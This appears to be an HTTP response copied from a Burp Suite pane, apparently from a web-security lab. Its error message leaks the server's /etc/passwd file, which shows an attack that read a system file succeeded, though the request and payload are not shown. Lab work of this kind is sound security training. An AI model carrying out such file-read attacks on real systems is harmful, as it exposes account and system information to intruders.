 Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search... 0 matches